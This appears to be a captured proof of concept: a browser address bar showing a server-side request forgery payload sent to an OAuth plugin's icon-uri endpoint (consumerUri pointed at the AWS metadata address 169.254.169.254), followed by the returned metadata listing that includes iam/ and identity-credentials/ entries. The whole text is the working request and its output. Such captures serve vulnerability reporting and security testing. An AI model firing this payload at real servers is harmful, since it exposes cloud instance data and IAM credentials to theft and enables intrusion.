 Not Secure | /plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/latest/m... 1 cjs
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/ instance-action instance-id instance-type local-hostname local-ipv4 mac
metrics/ network/ placement/ product-codes profile public-hostname public-ipv4 public-keys/ reservation-id security-groups services/